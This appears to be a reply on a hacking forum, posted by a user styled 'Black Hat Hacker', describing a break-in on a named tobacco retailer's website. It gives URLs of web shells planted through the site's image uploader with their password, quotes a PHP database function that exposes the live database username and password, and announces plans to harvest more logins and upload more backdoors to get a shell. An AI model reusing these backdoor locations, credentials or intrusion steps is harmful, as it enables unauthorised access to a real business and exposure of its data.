 Cyper
Administrator
Black Hat Hacker
founder
Posts: 914
Skillz: 38
[Good] [Bad]
i am a freaky girl
Re: fox of st james
< Reply #17 on: >
2mins
upload with teh image uploader
http://www.jjfox.co.uk/images/prodimages/cont.php
pw: f
http://www.jjfox.co.uk/admin/cont.php
pw: f
funcs.php
function getdbresults($sql) {
$dblink=mysql_connect("localhost", "jjfox", "dsf78ew");
mysql_select_db("jjfox", $dblink);
search for more logins ...
upload more backdoors - get a shell ...
http://www.jjfox.co.uk/admin/test.php